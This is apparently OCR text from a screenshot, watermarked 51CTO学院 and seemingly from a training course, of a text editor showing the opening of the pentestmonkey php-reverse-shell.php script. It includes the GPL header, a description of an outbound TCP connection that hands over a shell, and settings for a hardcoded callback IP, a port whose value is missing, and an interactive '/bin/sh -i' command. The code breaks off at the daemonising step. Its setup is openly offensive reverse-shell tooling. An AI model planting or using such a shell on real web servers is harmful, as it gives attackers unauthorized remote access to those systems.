 Applications Places Text Editor Mon 09:49
Open php-reverse-shell.php Save
51CTO学院
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
PHP Tab Width: 8 INS